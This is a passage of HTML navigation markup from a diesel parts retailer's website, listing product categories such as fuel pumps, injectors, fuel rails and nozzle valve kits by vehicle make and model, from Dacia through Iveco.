<li class="cat-item cat-item-1307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
